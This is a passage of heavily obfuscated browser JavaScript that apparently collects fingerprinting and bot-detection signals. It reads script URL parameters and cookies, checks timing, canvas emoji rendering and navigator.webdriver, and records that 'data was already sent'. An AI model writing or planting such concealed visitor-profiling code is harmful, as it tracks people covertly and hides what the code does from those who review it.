_0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee);}_0x523ac3['Ldreh'](_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- -_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd);}try{if(_0x523ac3['ybvON'](_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c]['src']||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']});}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3['vBOuz']),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d);}catch(_0x56c1a5){}return null;}var _0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']());}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47);}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba;}}:function(){};return _0x533bfa=![],_0x9d38e5;}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e);}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36);}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)]);}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- -0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0);}_0x59d9a6['QXdtC']='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c);}if(_0x523ac3['ybvON']('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3['HDtIg'](_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3['zQDRA']){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937['QXdtC'],_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return;}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h']);}}return null;}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return;}var _0x10c8e7={};_0x10c8e7['times']=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589);}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132);}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f);}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)]['push'](_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![];}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147);}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d);}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3['ZLINX']+_0x470d7b,_0x523ac3['DTefK']):_0x523ac3['XQEzX'](_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3['gpWkG'];continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3['joxbo'];continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3['LiJHz'](_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3['zlFqN'](_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3['qSxec'](_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math['abs'](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math['abs'](_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++;}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d['data'];continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3['TLXQW'];continue;}break;}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])};}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7);}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4);}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3['SWhUR'](_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3['OjJlg'](_0x523ac3['vised']+_0x2c5be3,')'):_0x523ac3['hoJYB'](_0x523ac3['QHfqa'],_0x2c5be3)+')'};}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e);}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90);}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1;},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617);}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3['Vvesv'])){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e);}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa);}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755['brand'],_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6['gwmsf'])&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e);});}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return 